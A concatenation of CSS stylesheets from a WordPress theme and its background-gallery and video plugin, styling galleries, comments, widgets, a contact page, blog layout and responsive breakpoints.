#content .gallery { margin: 0 auto 18px; } 
#content .gallery .gallery-item { float: left; margin-top: 0; text-align: center; width: 25%; } 
#content .gallery img { border: 2px solid #cfcfcf; } 
#content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px; } 
#content .gallery dl { margin: 0; } 
#content .gallery img { border: 10px solid #f1f1f1; } 
#content .gallery .gallery-icon img {  height: auto;  max-width: 70%;  padding: 5%;}
#content .gallery br+br { display: none; } 
#content .attachment img { /* single attachment images should be centered */ display: block; margin: 0 auto; } 
/* =Navigation
------------------------------------------------------*/
.navigation { color:#888888; font-size:14px; font-weight:bold; line-height:18px; overflow:hidden; margin: 10px 0; } 
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; margin:0px 10px; } 
.navigation a:active, .navigation a:hover { color: #000; } 
.nav-previous { float: left; width: 50%; } 
.nav-next { float: right; text-align: right; width: 50%; } 
#nav-above { margin: 0 0 18px 0; } 
#nav-above { display: none; } 
.paged #nav-above,
.single #nav-above { display: block; } 
#nav-below { margin: -18px 0 0 0; } 
/* =Comments
------------------------------------------------------*/
.comments-template{margin-top:25px;}
#comments {clear: both;} 
#comments .navigation { padding: 0 0 18px 0; } 
#commentform .logged-in-as{color: #eee;font-size: 13px;padding-bottom: 15px;}
h3#comments-title, h3#reply-title { font-size: 17px; margin-bottom: 0; font-family: 'Merriweather Sans', sans-serif;padding: 0 0 10px; text-transform:capitalize; } 
h3#comments-title { padding: 24px 0; } 
.commentlist { list-style: none; margin: 0; } 
.commentlist .alt{ margin-bottom:15px; padding-bottom:1px; } 
.commentlist .alt p{} .commentlist p{ padding:0px 10px; } 
.commentlist li.comment { border-bottom: 1px solid #e7e7e7; line-height: 24px; margin: 0 0 24px 0; padding: 0 0 0 56px; position: relative; } 
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; } 
#commentsbox .comment-body{margin-left:5px;}
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; } 
#comments .comment-body p:last-child { margin-bottom: 6px; } 
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; } 
.commentlist ol { list-style: decimal; } 
.commentlist .avatar { position: absolute; top: 4px; left: 0; border: 3px solid #eee; border-radius: 50px 50px 50px 50px; padding: 4px; } 
.comment-author {}
.comment-author cite { color: #000; font-style: normal; } 
.comment-author .says { font-style: italic; } 
.comment-meta { font-size: 12px; margin: 0 0 18px 0; } 
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; } 
.comment-meta a:active, .comment-meta a:hover { color: #ff4b33; } 
.reply { font-size: 12px; padding: 0 0 60px 0; } 
.reply a, a.comment-edit-link { color: #888; } 
.reply a.comment-reply-link{ border-radius:2px;background: url("images/container-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; cursor: pointer; float: left; font-family: 'Merriweather Sans', sans-serif; font-size: 12px; height: 18px; line-height: 18px; padding: 2px; text-align: center; text-transform: uppercase; width: 60px; }
.reply a.comment-reply-link:hover{opacity:0.8;filter: alpha(opacity = 80);}
.reply a:hover,a.comment-edit-link:hover { color: #ff4b33; } 
.commentlist .children { list-style: none; margin: 0; } 
.commentlist .children li { border: none; margin: 0; } 
.nopassword,.nocomments { display: none; } 
#comments .pingback { border-bottom: 1px solid #e7e7e7; margin-bottom: 18px; padding-bottom: 18px; } 
.commentlist li.comment+li.pingback { margin-top: -6px; } 
#comments .pingback p { 	color: #888; 	display: block; 	font-size: 12px; 	line-height: 18px; 	margin: 0; } 
#comments .pingback .url { font-size: 13px; font-style: italic; } 
/* Comments form */
.post input[type="submit"], .post input[type="button"], .post input[type="reset"] {background: url("images/container-bg.png") repeat scroll 0 0 transparent;border: 1px solid #BEBCB9;cursor: pointer;height: 23px;padding-bottom: 2px;text-transform: capitalize;width: 90px;}
.post input[type="password"], .post input[type="text"], .post input[type="email"] {background: url("images/search-bg.png") repeat scroll 0 0 transparent;height: 19px;border: 1px solid #BEBCB9;}
#content #respond {overflow: hidden; position: relative; color:#000000; font-size:20px; margin-bottom:0; padding:10px 0; } 
.comments-template{}
#comments{background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent; font-family: 'Merriweather Sans', sans-serif; font-size:18px; padding: 10px 0; text-transform: capitalize;} 	
.commentmetadata{ background-color: #111111; border: 1px solid #BEBCB9; color: #FFFFFF; margin: 7px 0; padding: 2px 10px; border-radius: 2px 2px 2px 2px; } 
.commentmetadata a{ color:#FFFFFF;	 text-decoration:none; } 
.skepost-meta a{ display: inline-block; } 
.postmetadata{ background-color:#373737; color:#FFFFFF; margin:7px 0; padding:2px 10px; } 
.postmetadata a{ color:#fff; text-decoration:none;  display: inline-block;}
#respond p { margin: 0; } 
#respond .comment-notes { color: #CCCCCC; font-size: 13px; margin-bottom: 1em; } 
.form-allowed-tags { line-height: 1em; } 
.children #respond { margin: 0 48px 0 0; } 
h3#reply-title { margin: 15px 0 20px; background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent; } 
#comments-list #respond { margin: 0 0 18px 0; } 
#comments-list ul #respond { margin: 0; } 
#commentlist li.bypostauthor{}
.commentlist blockquote p { padding:9px 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; } 
#respond .required { color: #ff4b33; font-weight: bold; } 
#respond label { color: #eee; font-size: 13px; display: block; } 
#respond input { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; font-family: 'Merriweather Sans', sans-serif; font-size: 15px; line-height: 20px; margin: 6px 0 18px; padding: 5px; width: 50%; } 
#commentsbox   p.comtxt{border-radius: 2px;background: url("images/search-bg.png") repeat scroll 0 0 transparent;border: 1px solid #BEBCB9;padding:10px;}
#respond textarea { background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; font-family: 'Merriweather Sans', sans-serif; font-size: 15px; height: 120px; margin-top: 6px; width: 75%; } 
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; } 
#respond .form-allowed-tags code { font-size: 11px; } 
#respond .form-submit { margin: 12px 0; } 
#respond .form-submit input { font-size: 14px; width: auto; background: url("images/container-bg.png") no-repeat scroll 0 0 transparent; cursor:pointer; } 
#respond .form-submit input[type="submit"]{ background: url("images/submitfrm.png") no-repeat scroll center top transparent; border: 0 none; cursor: pointer; font-size: 14px; height: 31px; text-indent: -9999px; width: 92px; margin-left: -2px; } 
#respond .form-submit input[type="submit"]:hover{background-position:center -30px;}
/* =Widget Areas
------------------------------------------------------*/
.widget-area ul { list-style: none; margin-left: 0; } 
.widget-area ul ul { list-style: none; margin-left:0px; } 
.widget_search #s {/* This keeps the search inputs in line */ width: 60%; } 
.widget_search label { display: none; } 
.widget-container { margin: 0 0 18px 0;padding-bottom:15px; } 
.widget-title { border-bottom: 1px solid #333; color: #333; font-size: 18px; margin-bottom: 10px; padding-bottom: 5px; } 
.widget-area a:link, .widget-area a:visited { text-decoration: none; } 
.widget-area a:active, .widget-area a:hover { text-decoration: underline; } 
.widget-area .entry-meta { font-size: 11px; } 
#wp_tag_cloud div { line-height: 1.6em; } 
#wp-calendar { width: 100%; } 
#wp-calendar caption { color: #525252; font-size: 14px; font-weight:normal; padding-bottom: 4px; text-align: left; } 
#wp-calendar thead { font-size: 11px; } 
#wp-calendar thead th { color:#AAAAAA; font-weight:normal } 
#wp-calendar tbody { color: #aaa; } 
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #5F5F5F; padding: 3px 0 2px; text-align: center; } 
#wp-calendar tbody .pad { background: none; } 
#wp-calendar tfoot #next { text-align: right; } 
.widget_rss a.rsswidget { color: #000; } 
.widget_rss a.rsswidget:hover { color: #ff4b33; } 
.widget_rss .widget-title img { width: 11px; height: 11px; } 
/* =Contact Page
------------------------------------------------------*/
#content #contact-page{}
#content #contact-page .input { width:300px; margin-bottom: 10px;}
#content #contact-page .textarea{ clear:both; }
#content #contact-page form { float: left; margin-left: 30px; width: 60%; } 
#content #map { float: left; font-size: 21px; overflow: hidden; text-transform: capitalize; width: 35%;line-height:25px; } 
#content #contact-page .fill { font-size: 21px; height: 22px; margin-bottom: 20px;  text-transform: capitalize; } 
div.wpcf7-response-output { margin: 4em 0.5em 1em;   padding: 0.2em 1em;}
#content #contact-page form input[type="text"],#content #contact-page form input[type="email"],
#content #contact-page form input[type="url"],#content #contact-page form input[type="tel"],
#content #contact-page form input[type="number"],#content #contact-page form input[type="range"],
#content #contact-page form input[type="date"],#content #contact-page form input[type="file"],#content #contact-page form select{width: 270px; background: url("images/search-bg.png") repeat scroll 0 0 transparent; border: 1px solid #BEBCB9; font-family: 'Merriweather Sans', sans-serif; font-size: 15px; line-height: 20px; margin: 6px 0; padding: 5px; }
#content #contact-page span.wpcf7-not-valid-tip {display: none !important;}
#content #contact-page form .wpcf7-form-control.wpcf7-not-valid { border: 1px solid #FF0000; }
#content #contact-page  #contactname{ text-transform: capitalize; } 
#content #contact-page form textarea {margin-bottom: 5px;color:#fff!important;background: url("images/search-bg.png") repeat scroll 0 0 transparent; height: 120px; padding: 4px; margin-top: 5px; width: 498px;border: 1px solid #BEBCB9; float: none; color: #333333; } 
#content #contact_form  p{margin-bottom: 0px;}
#content #contact-page form input[type="submit"] {background: url("images/container-bg.png") repeat scroll 0 0 transparent; cursor: pointer; float: left; height: 34px; margin: 20px 0 0; text-transform: capitalize; width: 130px;font-size: 18px;} 	
#content #contact-page form input[type="submit"]:hover{opacity:0.8;filter: alpha(opacity = 80);}
#cstatus{display: none;}
form#contactform .sending-mail{ background: url("images/preloader.gif") no-repeat scroll 0 17px transparent; float: left; height: 37px; margin-left: 15px; padding-left: 25px; padding-top: 15px; } 
form#contactform .mail-sent{ background-color: #0C2D01; border: 2px solid #0C2D01; border-radius: 2px 2px 2px 2px; color: #FFFFFF; display: inline-block; float: right; height: 45px; margin-left: 0; margin-top: -20px; padding: 20px; position: absolute; text-align: center; top: 50%; width: 260px; } 
#content #contact-page .input label ,#content #contact-page .textarea label{display:block;}
#contact_gmap{position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;}
#contact_gmap iframe{visibility:hidden;height:112%!important;width:100% !important;}
#gmap-loader{background: url("images/progress.gif") no-repeat scroll 10px 50% #333333; border-radius: 5px 5px 5px 5px; color: #FFFFFF; font-size: 21px; left: 50%; line-height: 21px; margin-left: -70px; margin-top: -20px; opacity: 0.8; padding: 15px 15px 15px 50px; position: fixed; top: 50%; z-index: 0; filter: alpha(opacity = 80);font-family:arial; }
#contact-page iframe {border: 4px solid #00A6FF;}
/*-- Gallery page
------------------------------------------------------*/
.attachment-gallery-wrap { float: left; margin: 0; } 
.attachment-gallery-wrap li { float: left; list-style: none outside none; margin: 0 9px 15px; padding: 2px; position: relative; } 
.feature_image span { background: url("images/zoom-bg.png") repeat scroll center center transparent; height: 166px; left: 2px; opacity:0; filter: alpha(opacity = 0); position: absolute; width: 212px; z-index: 10;  } 
.attachment-gallery-wrap li a { display: block; }
.attachment-gallery-wrap li a img {	
}
/*-- Pagination
------------------------------------------------------*/
.pagination { clear:both; padding:5px 0; position:relative; font-size:15px; line-height:16px; font-family: 'Merriweather Sans', sans-serif; }
.pagination span, .pagination a { display:block; float:left; margin: 2px 5px 2px 0; padding:6px 9px 5px 9px; text-decoration:none; width:auto; color:#fff; border-radius: 15px 15px 15px 15px; border: 2px solid transparent; }
.pagination span.analytical-title{color:#222;border:0;}
.pagination a {padding: 5px 9px;}
.pagination a:hover, .pagination .analytical-lite-current{ color:#333;}
/*.pagination .analytical-current{padding: 3px 7px;}*/
/*-- Test section 
------------------------------------------------------*/
.test_storycontent{ padding:20px 15px; }
.box_content, .box_content2, .box_content3{ border: 1px solid #CCCCCC; border-radius: 5px 5px 5px 5px; float: left; height: 110px; padding: 8px; text-align: center; vertical-align: middle; width: 272px; margin:10px; } 

/*-- Blog Style
------------------------------------------------------*/
#blog_wrapper{position:relative;}
#blog_wrapper.homeblog{margin-top:20px;}
#blog_wrapper .blog_content{width:585px;float:left;margin-right: 50px;}
#blog_wrapper .blog_content .box{margin-bottom: 45px;padding-bottom: 25px;background:url('images/depth-bdr.png') repeat-x bottom;}
#blog_wrapper .blog_content .box:last-child{background:none;}
#blog_wrapper .blog_sidebar{width:205px; float:left;margin-top: 26px;position:relative;}
#blog_wrapper .blog_sidebar .widget-container {background:url("images/depth-bdr.png") repeat-x scroll left bottom transparent;} 
#blog_wrapper .blog_sidebar .searchform{margin-bottom: 10px;margin-top: 15px;}
#blog_wrapper .blog_content .post-info{position:relative; margin-bottom: 50px;}
#blog_wrapper .blog_content .post-mata{ border: 4px solid #63CDFF;background: url("images/date-mata.png") repeat scroll 0 0 transparent; border-radius: 50px 50px 50px 50px; font-family: Myriad Pro; font-size: 14px; height: 48px;position: absolute; text-align: center; top: 50%; width: 48px; margin-top: -24px;} 	
#blog_wrapper .blog_content .post-date{margin-top: 2px;}
#blog_wrapper .blog_content .post-mata .post-mon{text-transform:uppercase;border-top: 1px solid #63CDFF;}
#blog_wrapper .blog_content .post-title{line-height: 24px;margin-left:90px;font-family: 'Merriweather Sans', sans-serif;font-size:18px;text-transform:capitalize; background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent;padding: 10px 0;}
.post-title a { text-decoration: none; }
#blog_wrapper .blog_content .post-thumb{margin-left:5px;}
#blog_wrapper .blog_content .post-thumb img{width:565px;border:4px solid #fff;height:210px;}
body.single #blog_wrapper .blog_content .post-thumb img.wp-post-image{border:4px solid #fff;height:auto;width:auto;}
body.single #blog_wrapper .blog_content .post-thumb img{width:565px;border:4px solid #fff;height:auto;}
#blog_wrapper .blog_content .post_excerpt{margin: 40px 5px 0;} 	
#blog_wrapper .post_excerpt.jqu_cont a { text-decoration: none; }
#blog_wrapper .blog_content a.post-readmore{float:right;width:110px;height:40px;background:url('images/read_more.png') bottom no-repeat; display:block;}
#blog_wrapper .blog_content a.post-readmore:hover{background-position:top;}
#blog_wrapper .blog_sidebar .widget-title{margin-bottom: 10px;font-family: 'Merriweather Sans', sans-serif;border:0; background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent; padding-bottom: 10px;color:#63cdff;text-transform:capitalize;font-size:18px;}
#blog_wrapper .blog_sidebar li.widget-container li{line-height: 22px; list-style-image: url("images/blog-bullet.png"); margin-left: 22px; text-transform: capitalize;} 	
#blog_wrapper .blog_content  .post-matas {margin: 40px 12px 12px;font-weight: 300;}
#blog_wrapper .blog_content  .post-matas .p_author{background: url("images/author.png") no-repeat scroll left center transparent; display: block; float: left; padding-left: 25px;text-decoration: none;}
#blog_wrapper .blog_content  .post-matas .comment{float:right;margin-right:0;background:url('images/comments.png') no-repeat scroll left center transparent; padding-left: 25px;}
.comment a { text-decoration: none;}
.comment a:hover { text-decoration: underline;}
#blog_wrapper .blog_content  .post-matas .p_tags{background:url("images/tag.png") no-repeat scroll left 4px transparent; padding-left: 25px;margin-top: 10px;}
.p_tags a:hover { text-decoration: underline;}
.p_tags a { text-decoration: none;}
#blog_wrapper .jqu_cont  p:first-child:first-letter {font-size: 38px !important;}
#blog_wrapper .jqu_cont blockquote p:first-child:first-letter {font-size: 14px !important;}
#blog_wrapper .blog_content .navigation{margin:20px 0px;}
#blog_wrapper .blog_content .navigation a{width:88px;height:29px;display:block;text-indent:-9999px;}
#blog_wrapper .blog_content .navigation a[rel="next"]{float:right;background: url("images/blog-next.png") no-repeat scroll left top transparent;}
#blog_wrapper .blog_content .navigation a[rel="prev"]{float:left;background: url("images/blog-prev.png") no-repeat scroll left top transparent;}
#blog_wrapper .blog_content .navigation a:hover{background-position:bottom;}
.hr_border{ background: url("images/blog-titlt-bdr.png") repeat-x scroll left bottom transparent;height:2px;}
.depth_bdr{ background: url("images/depth-bdr.png") repeat-x scroll left bottom transparent;height:5px;}
#content .widget-container img {max-width: 100%;}
#content .widget-container select {max-width: 100%;}
#content .widget-container .wp-caption img{max-width: 95%;}
.mejs-container {margin-bottom: 15px;}
/*-- SKEBG CAPTIONS
------------------------------------------------------*/
.front_content{width:898px;margin:0 auto;}
.skegallry_captions{width:315px;float:right;visibility:hidden;}
.skegallry_captions a.skegallry_toggle{background:url('images/skecap_toggle.png') bottom no-repeat;width:78px;height:68px;display:block;position: relative;z-index:1;margin:0 auto;}
.skegallry_captions a.skegallry_toggle.active{background-position:top;}
.skegallry_captions .skegallery_citem{display:none;top: -20px; position: relative;}
.skegallry_captions .skegallry_thread{margin:0 auto;background: url("images/thread.png") no-repeat scroll 0 0 transparent; height: 108px;width: 184px; z-index: 0;} 
.skegallry_captions .skecap_itemwrap{border-radius:1px;position:relative;font-family: 'Merriweather Sans', sans-serif;font-weight:300;width:300px;box-shadow:0 0 2px 1px #000000;padding:6px;margin:0 auto;background:url('images/caption-bg.png');text-align:center;}
#skebggallery_cap .skebg_caption {overflow:hidden;position:relative;left:0;top:0;background:url('images/container-bg.png') repeat center right; padding:20px;} 
#skebggallery_cap .skebg_caption .skebg_title{background: url("images/contact-bdr.png") no-repeat scroll center bottom transparent;line-height: 25px;padding-bottom: 10px;text-transform:capitalize;font-size:21px;margin-bottom:10px;}
#skebggallery_cap .skebg_caption .skebg_descp{font-style:italic;overflow:hidden;}
/*-- Gallery Template Style
-------------------------------------------------------*/
body.skegallery .front_content{margin-top:60px;}
body.skegallery  #skenav{ border-bottom: 2px solid #B4EAFA; box-shadow: 0 2px 2px #000000; left: 0; margin: 0; position: fixed; top: 0; width: 100%;background-color:#000;} 
body.skegallery  #skenav a#floating_logo{display:block;}
body.skegallery .left-section,body.skegallery .social_icons,body.skegallery  .head-toggle{display:none;}
body.skegallery  #skenav a{font-size:18px;}
/* =Mobile Safari ( iPad, iPhone and iPod Touch )
------------------------------------------------------*/
pre { -webkit-text-size-adjust: 140%; }
code { -webkit-text-size-adjust: 160%; } 
.entry-meta, .entry-utility{ background-color:#373737; color:#FFFFFF; margin:7px 0; padding:2px 10px; } 
.category a{ display: inline-block; } 
.author{} 
#site-description { -webkit-text-size-adjust: none; }
/* =Print Style
------------------------------------------------------*/
@media print {
	body {background: none !important;}
	#wrapper { clear: both !important; display: block !important; float: none !important; position: relative !important; } 	
	#header { border-bottom: 2pt solid #000; padding-bottom: 18pt; } 	
	#colophon { border-top: 2pt solid #000; } 	
	#site-title, #site-description { float: none; line-height: 1.4em; margin: 0; padding: 0; } 	
	#site-title {font-size: 13pt; } 	
	.entry-content { font-size: 14pt; line-height: 1.6em; } 	
	.entry-title { font-size: 21pt; } 	
	#access, #branding img, #respond, .comment-edit-link, .edit-link, .navigation, .page-link, .widget-area { display: none !important; } 	
	#container, #header, #footer { margin: 0; width: 100%; } 	
	#content, .one-column #content { margin: 24pt 0 0; width: 100%; } 	
	.wp-caption p { font-size: 11pt; } 	
	#site-info, #site-generator { float: none; width: auto; } 	
	#colophon { width: auto; } 	
	img#wpstats { display: none; } 	
	#site-generator a { margin: 0; padding: 0; } 	
	#entry-author-info { border: 1px solid #e7e7e7; } 	
	#main { display: inline; }
	.home .sticky { border: none; } 
}
/* =@media quries 
----------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1024px)
{
	#header-area{width:100%;}
	body.ls_top #header{width:752px;}
	body.ls_top #header .social_icons{right:25px;}
	body.ls_top #content{width:677px;margin-top:60px;}
	#content #contact-page form textarea{width:350px;}
	#footer-widget-area{width:752px;}
	#footer-widget-area .footer-widget-area{width:240px;}
	#footer-widget-area #first{margin-left:7px;}
	#footer-widget-area #second{left: 256px;}
	#footer-widget-area #third{left: 504px;}
	#blog_wrapper .blog_content{width:430px;margin-right: 30px;}
	#blog_wrapper .blog_content .post-thumb img{width:405px;height:auto;}
	#blog_wrapper .blog_sidebar{width:200px;float:right;}
	.front_content{width:740px;}
}

@media only screen and (min-width: 600px) and (max-width: 767px) 
{
	#header-area{width:100%;}
	body.ls_top #header{width:580px;}
	body.ls_top #header .social_icons{right:25px;}
	body.ls_top #content{width:520px;margin-top:60px;padding:20px;}
	#content #contact-page form textarea,#content #contact-page form input[type="text"],#content #contact-page form input[type="email"],
	#content #contact-page form input[type="url"],#content #contact-page form input[type="tel"],
	#content #contact-page form input[type="number"],#content #contact-page form input[type="range"],
	#content #contact-page form input[type="date"],#content #contact-page form input[type="file"],#content #contact-page form select{width:250px;}
	#skenav a{font-size:17px;}
	#content .entry-title{width:470px;font-size:22px;line-height:24px;}
	#footer-widget-area{width:580px;}
	#footer-widget-area .footer-widget-area{width:186px;}
	#footer-widget-area #first{margin-left:1px;}
	#footer-widget-area #second{left: 197px;}
	#footer-widget-area #third{left: 392px;}
	#blog_wrapper .blog_content{margin-right: 35px;width: 290px;}
	#blog_wrapper .blog_content .post-thumb img{width:265px;height:auto;}
	#blog_wrapper .blog_sidebar{width:190px;float:right;}
	#foot_copyrt .fcenter{width:auto;}
	.searchform input[type="text"]{width:73%;}
	#content #contact-page form{width:50%;}
	
	.front_content,.skegallry_captions{width:80%;}
	.skegallry_captions .skecap_itemwrap{width:90%;}
	#skebggallery_cap {left: 0; margin-left: 10px; margin-right: 10px;position: relative; width: 97%; margin-bottom:30px; }
}

@media only screen and (min-width: 320px) and (max-width: 599px)
{
	body.ls_top #header{width:100%;}
	body.ls_top #header .social_icons{position:relative;left:0;padding-top: 15px;}
	body.ls_top #header .social_wrap{float:none; text-align: center;}
	#header-area .social_icons a{float:none;}
	#header-area .social_icons .gc_social_button{display:inline;padding:14px;font-size:0;}
	#top-head .left-section{height:auto;text-align:center;margin-top:10px;}
	body.ls_top #logo{margin: 0 auto 10px;width: 60%;}
	#logo img {height: auto;width: 100%;}
	.menu_wrapper{ background:url("images/search-bg.png") repeat scroll 0 0 transparent; display:block; border:1px solid #BEBCB9; border-radius: 2px 2px 2px 2px; width: 65% !important; margin:0 auto; padding:5px; margin-bottom:10px; }
	#menu-icon{display:block;width: 100% !important;cursor:pointer;font-size:15px;}
	#menu-icon.close { background-position:right 2px; }
	#menu-icon.open { background-position:right 2px; }
	#mini-menu {left: 0px;position: relative;top: 5px;width:100%;display:none;}
	#mini-menu ul.children{display: block;position: relative; width: 99%;}
	#mini-menu ul.children li{float:none;background-color:transparent !important;}
	#mini-menu ul.children li a:hover, #mini-menu ul.children li a{text-shadow:none !important;}
	#menu-container{display:none;}
	#skenav{background: none repeat scroll 0 0 transparent !important;margin: 0 !important;position: static !important;text-align: center;top: auto !important;width: 100% !important;}
	#skenav ul ul ul,#skenav ul ul{left:0;display:block;position:relative;}
	#skenav ul .sub-menu li{width:auto;background:none !important;}
	body.ls_top #content{padding:10px;width:260px;margin-top:60px;margin-bottom:20px;}
	#content #map{float:none;width:100%;font-size:15px;}
	#content #contact-page form{float:none;width:100%;margin-left:0;margin-top:20px;}
	#content #contact-page .input{width:100%;}
	#content #contact-page form input[type="text"],#content #contact-page form input[type="email"],
	#content #contact-page form input[type="url"],#content #contact-page form input[type="tel"],
	#content #contact-page form input[type="number"],#content #contact-page form input[type="range"],
	#content #contact-page form input[type="date"],#content #contact-page form input[type="file"],#content #contact-page form select,#content #contact-page form textarea{width:95%;}
	#content .entry-title{font-size:20px;line-height: 24px;width:230px;}
	#blog_wrapper .blog_content .post-mata{left:-5px;}
	#blog_wrapper .blog_content .post-title{margin-left:60px;}
	#blog_wrapper .blog_content {float: none;margin-right: 0;width: 100%;background:url("images/blog-titlt-bdr.png") repeat-x scroll center  bottom transparent}
	#blog_wrapper .blog_content .post-thumb{margin-left:0px;}
	#blog_wrapper .blog_content .post-thumb img{width:97%;height:auto;}
	#blog_wrapper .blog_sidebar{float:none;width:100%;margin-top:20px;}
	#footer-area{position:relative;width:100%;}
	#footer-widget-area{width:87%;position:relative;z-index:2;}
	#footer-widget-area .footer-widget-area{ bottom: 0;position: relative;width: 100%;left:0!important;margin-bottom:10px;}
	#foot_copyrt{height:auto;}
	#foot_copyrt .fcenter{width:auto;}
	body.ls_top #skebggallery-loader,body.ls_top #gmap-loader
	{background-position:center;text-indent:-9999px;width:40px;height:40px;padding:0;left:50%;top:55%;margin-left:-16px;line-height:0;font-size:0;opacity:1;border-radius:20px;}
	a.content_hideshow{background: url("images/ipon_minus.png") no-repeat scroll center bottom transparent; color: transparent !important; cursor: pointer; display: block; height: 27px; opacity: 0.6;filter: alpha(opacity = 60); position: absolute; right: 10px; top: 9px; width: 25px; } 	 
	a.content_hideshow.active{background: url("images/ipon_pluse.png") no-repeat scroll center bottom transparent;}
	
	.front_content,.skegallry_captions{width:100%;}
	.skegallry_captions .skecap_itemwrap{width:90%;}
	#skebggallery_cap {left: 0; margin-left: 10px; margin-right: 10px;position: relative; width: 94%; margin-bottom:30px; } 	
}

--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.1.1
body_size: 1200
content:
/*-- Sketch BG-Gallery Front Style
-------------------------------------*/
#skebggallery a,#skebggallery img{outline:none;border:none;}
#skebggallery{position: fixed; top: 0; left: 0; bottom: 0; width: 102%; height: 100%; z-index: -1; overflow: hidden;} 
#skebggallery-loader { background: url("../../images/progress.gif") no-repeat scroll 10px 50% #333333; border-radius: 5px 5px 5px 5px; color: #FFFFFF; font-size: 21px; left: 50%; line-height: 21px; margin-left: -70px; margin-top: -20px; opacity: 0.8; padding: 15px 15px 15px 50px; position: fixed; top: 50%; z-index: 0; filter: alpha(opacity = 80);font-family:arial } 
#skebggallery .skebg_bgcolor{position:fixed;width:100%;height:100%;top:0;}
#skebggallery img{position: fixed; top: 0; left: 0;display:none;width:auto; height:auto;outline:none; border:none;-ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }	
#skebggallery img.fit_always{min-height: 100%;min-width: 1024px;width: 100%;height: auto;}
a.skebg_fromthis img{position:fixed;bottom:10px;right:10px;z-index:999999999;min-height: 32px;min-width: 32px;width: auto;height: auto;}
#skebggallery a.skebg_link{text-decoration:none;}
#skebggallery .skebg_overlay{opacity:0.5;position:fixed;width:100%;height:100%;top:0; filter: alpha(opacity = 50);}
#skebg_bottom  .skebg_controls{}
#skebg_bottom  .skebg_controls a.skebg_playpause,#skebg_bottom   .skebg_showthumbs{ z-index: 1;background: url("../../images/play_pause.png") no-repeat scroll center bottom transparent;display: block;height: 42px;position: absolute;width: 54px;top: 8px;right: 0;outline:none;}
#skebg_bottom  .skebg_controls a.skebg_playpause:hover,#skebg_bottom   .skebg_showthumbs:hover{opacity:0.7;filter: alpha(opacity = 70);}
#skebg_bottom  .skebg_controls a.skebg_playpause.active{background-position:0 0;}
#skebg_bottom  .skebg_thumbnails{left: 0;position: absolute;right: 0;text-align: center;display:none;top:60px;}
#skebg_bottom  .skebg_thumbnails a{outline:none;}
#skebg_bottom  .skebg_thumbnails a.dom_thumb img{outline:none;border: 2px solid #fff;height: 60px;margin: 0 2px;width: 60px; box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.85);}
#skebg_bottom  .skebg_thumbnails a.dom_thumb.circle img{border-radius: 50px 50px 50px 50px;}
#skebg_bottom  .skebg_thumbnails a.dom_thumb.square img{border-radius: 0px;}
#skebg_bottom  .skebg_thumbnails a.dom_thumb img:hover{border: 2px solid #cccccc;}
#skebg_bottom  .skebg_showthumbs{background: url("../../images/thumb_btn.png") no-repeat scroll transparent;left:0;}
.skebg_nav{margin-top: -50px;position: fixed;top: 50%; z-index: 4;} 
.skebg_nav.right{right: 0;}
.skebg_nav.left{left: 0;}
.skebg_nav a.skebg_next,.skebg_nav a.skebg_prev,.skebg_nav a.skebg_showthumbs,.skebg_nav a.skebg_playpause{width:40px;height:44px;opacity:0.8;filter: alpha(opacity = 80);display:block;}
.skebg_nav a.skebg_next:hover,.skebg_nav a.skebg_prev:hover,.skebg_nav a.skebg_showthumbs:hover,.skebg_nav a.skebg_playpause:hover{opacity:0.95;filter: alpha(opacity = 95);}
.skebg_nav a.skebg_next{background: url("../../images/arrow_next.png") no-repeat scroll center center #000;outline:none;}
.skebg_nav a.skebg_prev{background: url("../../images/arrow_prev.png") no-repeat scroll center center #000;outline:none;}
.skebg_botpush{padding-bottom:50px;}
.skebg_nav  .skebg_thumbnails{display: none; left: 0; position: fixed; right: 0; text-align: center; top: -100px;}
.skebg_nav .skebg_thumbnails a{outline:none;}
.skebg_nav  .skebg_thumbnails a.dom_thumb img{outline:none;border: 6px solid #fff;height: 70px;margin: 0 3px;width: 70px; box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.85);}
.skebg_nav  .skebg_thumbnails a.dom_thumb.circle img{border-radius: 50px 50px 50px 50px;}
.skebg_nav .skebg_thumbnails a.dom_thumb.square img{border-radius: 0px;}
.skebg_nav  .skebg_thumbnails a.dom_thumb img:hover{border: 6px solid #ddd;}
.skebg_nav  .skebg_controls a.skebg_playpause,.skebg_nav   .skebg_showthumbs{background: url("../../images/play_pause.png") no-repeat scroll center bottom #000;outline:none;}
.skebg_nav  .skebg_controls a.skebg_playpause.active{background-position:center 3px;}
.skebg_nav   .skebg_showthumbs{background: url("../../images/thumb_btn.png") no-repeat scroll center center #000;}
@media only screen and (max-width: 480px) {
.skebg_nav .skebg_thumbnails a.dom_thumb img {width:50px !important; height:50px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebgvideo.css?ver=4.1.1
body_size: 886
content:
#skebg-video-wrap{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index: -1;visibility:hidden;}
#skebg-video-vid,#skebg-video-image{position:absolute;}
#skebg-video-control-container{  background: url("../../images/overlay_bg.png") repeat scroll 0 0 transparent; position: fixed; visibility: hidden; z-index: 4; top: 50%; right: 0; margin-top: -25px; display: block; height: 45px; width: 40px; overflow: hidden;} 	
